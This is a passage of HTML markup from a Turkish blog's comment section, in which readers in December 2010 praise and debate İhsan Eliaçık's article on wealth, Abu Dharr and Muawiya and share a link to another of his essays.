<div class="wp-block-comment-date"><time datetime="2010-12-09T06:52:59+00:00"><a href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/#comment-3978">Ara 9, 2010</a></time></div></div>


<div class="wp-block-comment-content"><p>link için çok teşekkürler Serhat Bey</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/?replytocom=3978#respond" data-commentid="3978" data-postid="251" data-belowelement="comment-3978" data-respondelement="respond" data-replyto="ismail kılınçer için yanıt" aria-label="ismail kılınçer için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3977" class="comment even thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='canan avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">canan</div>

<div class="wp-block-comment-date"><time datetime="2010-12-07T21:50:00+00:00"><a href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/#comment-3977">Ara 7, 2010</a></time></div></div>


<div class="wp-block-comment-content"><p>evet ihsan hocam gibi ebuzeri çizgide olmak isteyenlerin varlığı gerekli ve faydalıdır lakin mustafa hocamın dediği gibi ebuzerin bireysel görüşü olan tüm malını mülkünü dağıtma fikri resule maledilmemeli selam ve dua ile&#8230;</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/?replytocom=3977#respond" data-commentid="3977" data-postid="251" data-belowelement="comment-3977" data-respondelement="respond" data-replyto="canan için yanıt" aria-label="canan için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3976" class="comment odd alt thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Fatih Demir avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Fatih Demir</div>

<div class="wp-block-comment-date"><time datetime="2010-12-07T21:23:59+00:00"><a href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/#comment-3976">Ara 7, 2010</a></time></div></div>


<div class="wp-block-comment-content"><p>Selam ve Rahmet</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/?replytocom=3976#respond" data-commentid="3976" data-postid="251" data-belowelement="comment-3976" data-respondelement="respond" data-replyto="Fatih Demir için yanıt" aria-label="Fatih Demir için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3975" class="comment even thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Serhat Hocazade avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Serhat Hocazade</div>

<div class="wp-block-comment-date"><time datetime="2010-12-07T15:30:57+00:00"><a href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/#comment-3975">Ara 7, 2010</a></time></div></div>


<div class="wp-block-comment-content"><p>Buyrun ;&lt;br&gt;&lt;br&gt;<a href="http://ihsaneliacik.org/makaleler/yeni-sinifin-simonlari.html" rel="nofollow ugc">http://ihsaneliacik.org/makaleler/yeni-sinifin-simonlari.html</a></p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/?replytocom=3975#respond" data-commentid="3975" data-postid="251" data-belowelement="comment-3975" data-respondelement="respond" data-replyto="Serhat Hocazade için yanıt" aria-label="Serhat Hocazade için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3974" class="comment odd alt thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='ismail kılınçer avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">ismail kılınçer</div>

<div class="wp-block-comment-date"><time datetime="2010-12-07T05:03:19+00:00"><a href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/#comment-3974">Ara 7, 2010</a></time></div></div>


<div class="wp-block-comment-content"><p>Sayın Eliaçık, tekrar elinize sağlık diyorum yazınızla ilgili ve çok merak ettiğim bir şeyi sormak istiyorum.&lt;br&gt;Siz, düşüncelerini, olaylara ve konulara yaklaşımını takdir ve merak ettiğim bir kalemsiniz. Bu nedenle, Fethullah Gülen ve Cemaati hakkındaki fikirleriniz, gerçekten merak ediyorum.&lt;br&gt;Eğer bununla ilgili benim bilmediğim bir yazınız varsa, yorumcular link verebilir mi?&lt;br&gt;Eğer yoksa,</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/?replytocom=3974#respond" data-commentid="3974" data-postid="251" data-belowelement="comment-3974" data-respondelement="respond" data-replyto="ismail kılınçer için yanıt" aria-label="ismail kılınçer için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3973" class="comment even thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Ali Galip Durşen avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Ali Galip Durşen</div>

<div class="wp-block-comment-date"><time datetime="2010-12-06T16:37:05+00:00"><a href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/#comment-3973">Ara 6, 2010</a></time></div></div>


<div class="wp-block-comment-content"><p>Sayın Eliaçık,&lt;br&gt;&lt;br&gt;Yazdıklarınızı bir süredir takip ediyorum.. Hem uslubunuzu, hem de varmak istediğiniz noktaya giden yola sağlam dayanaklar kurmaya muktedir muhakemenizi gerçekten çok beğeniyorum..&lt;br&gt;&lt;br&gt;Ben &amp;quot;sizin&amp;quot; çevrelerden birisi değilim (Tanrı tanımaz bir komünist eskisi karşınızda ). İslam&amp;#39;a ilişkin bilgim de sınırlıdır. Dolayısı ile tefsirlerinizin isabeti konusunda</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/?replytocom=3973#respond" data-commentid="3973" data-postid="251" data-belowelement="comment-3973" data-respondelement="respond" data-replyto="Ali Galip Durşen için yanıt" aria-label="Ali Galip Durşen için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3972" class="comment odd alt thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='ismail kılınçer avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">ismail kılınçer</div>

<div class="wp-block-comment-date"><time datetime="2010-12-05T23:04:32+00:00"><a href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/#comment-3972">Ara 5, 2010</a></time></div></div>


<div class="wp-block-comment-content"><p>ağzınıza, emeğinize sağlık</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/?replytocom=3972#respond" data-commentid="3972" data-postid="251" data-belowelement="comment-3972" data-respondelement="respond" data-replyto="ismail kılınçer için yanıt" aria-label="ismail kılınçer için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3971" class="comment even thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='ali ziya avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">ali ziya</div>

<div class="wp-block-comment-date"><time datetime="2010-12-05T17:34:23+00:00"><a href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/#comment-3971">Ara 5, 2010</a></time></div></div>


<div class="wp-block-comment-content"><p>ihsan bey,&lt;br&gt;islam kuran anlayışında yorumunda devrım nıtelığınde yorumlarınız var.islamın gerçek ışığını yansıttığınıza ıanıyorum&lt;br&gt;islam tandanslı şovmen ACUN ,serveti KENZ edınce yoldan çıktı,aile hayatı savruldu.&lt;br&gt;Gençlerde vakur,islamcı,olumlu bır ımaj pompalama fıgürü idi,çabuk ışık söndu.&lt;br&gt;Kenz,servet gereğinden fazla insanı bozar.karunlar bozulmaya mahkum olduğu için Peygamberımızın</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/?replytocom=3971#respond" data-commentid="3971" data-postid="251" data-belowelement="comment-3971" data-respondelement="respond" data-replyto="ali ziya için yanıt" aria-label="ali ziya için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3970" class="comment odd alt thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Ali YANAN avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Ali YANAN</div>

<div class="wp-block-comment-date"><time datetime="2010-12-04T20:35:40+00:00"><a href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/#comment-3970">Ara 4, 2010</a></time></div></div>


<div class="wp-block-comment-content"><p>Allah&amp;#39;ın rahmeti, bereketi üzerine olsun İhsan Hocam.. Elimizle, dilimizle, vicdanlarımızla, dualarımızla aynı saflardayız..</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/?replytocom=3970#respond" data-commentid="3970" data-postid="251" data-belowelement="comment-3970" data-respondelement="respond" data-replyto="Ali YANAN için yanıt" aria-label="Ali YANAN için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3969" class="comment even thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Caner avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Caner</div>

<div class="wp-block-comment-date"><time datetime="2010-12-02T23:37:46+00:00"><a href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/#comment-3969">Ara 2, 2010</a></time></div></div>


<div class="wp-block-comment-content"><p>şimdi sizi yine yazının içinde muaviyeyi kötü ötnrk gösterdi diye saldıaracaklar. Allah aşkına muaviye adı geçinde içinde iman ürpertisi olan var mı? Ne zaman muaviye adı geçse benim gözüme suudi kralları geliyor. oldum olası böyledir. zihnim neden böyle bir çağrışım yapıyor bilmiyorum?</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/?replytocom=3969#respond" data-commentid="3969" data-postid="251" data-belowelement="comment-3969" data-respondelement="respond" data-replyto="Caner için yanıt" aria-label="Caner için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3968" class="comment odd alt thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='mustafa elden avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">mustafa elden</div>

<div class="wp-block-comment-date"><time datetime="2010-12-02T22:35:51+00:00"><a href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/#comment-3968">Ara 2, 2010</a></time></div></div>


<div class="wp-block-comment-content"><p>Hocam Allah razı olsun boynumuzdaki Akrebi gösterdiğiniz için .Muhammeddilerin zaafı olan mal mülk hırsı ancak bu kadar sade etkileyici ifade edilebilir.</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/?replytocom=3968#respond" data-commentid="3968" data-postid="251" data-belowelement="comment-3968" data-respondelement="respond" data-replyto="mustafa elden için yanıt" aria-label="mustafa elden için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3967" class="comment even thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='hami akıncı avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">hami akıncı</div>

<div class="wp-block-comment-date"><time datetime="2010-12-02T21:07:14+00:00"><a href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/#comment-3967">Ara 2, 2010</a></time></div></div>


<div class="wp-block-comment-content"><p>&amp;quot;tek çeşit yemek ve samiri&amp;#39;nin buzağısı&amp;quot; hayatım boyunca okuduğum en çarpıcı en müthiş yazılardan biri. Kuran&amp;#39;ın asırlardır unutulan, üstü örtülen hikmetlerini tekrar günyüzüne çıkaran İhsan Hoca&amp;#39;ya şükranlarımı sunarım.</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/?replytocom=3967#respond" data-commentid="3967" data-postid="251" data-belowelement="comment-3967" data-respondelement="respond" data-replyto="hami akıncı için yanıt" aria-label="hami akıncı için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3966" class="comment odd alt thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='HAMDİ ENES avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">HAMDİ ENES</div>

<div class="wp-block-comment-date"><time datetime="2010-12-02T16:30:18+00:00"><a href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/#comment-3966">Ara 2, 2010</a></time></div></div>


<div class="wp-block-comment-content"><p>fazla söze gerek yok putlarını kırabileceklere çok güzel bir örnek tşk sayın eliaçık</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/?replytocom=3966#respond" data-commentid="3966" data-postid="251" data-belowelement="comment-3966" data-respondelement="respond" data-replyto="HAMDİ ENES için yanıt" aria-label="HAMDİ ENES için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3965" class="comment even thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='bünyamin avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">bünyamin</div>

<div class="wp-block-comment-date"><time datetime="2010-12-02T12:41:48+00:00"><a href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/#comment-3965">Ara 2, 2010</a></time></div></div>


<div class="wp-block-comment-content"><p>Serhat Bey &amp;#39;&amp;#39;bu adamdan başka herkes islam için yanlış yolda&amp;#39;&amp;#39; sözünüz doğru değil.Allah razı olsun İhsan Hocam doğruları çokca yazıyor bizi uyarıyor bu yazdıklarıda çok doğru olan yazılarından bir tanesi.İslamı doğru anlamamıza katkısı çok büyük ,Hocamın kalmene güç ,uzun ve sağlıklı bir ömür diliyorum. saygılar</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/?replytocom=3965#respond" data-commentid="3965" data-postid="251" data-belowelement="comment-3965" data-respondelement="respond" data-replyto="bünyamin için yanıt" aria-label="bünyamin için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3964" class="comment odd alt thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='mustafa avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">mustafa</div>

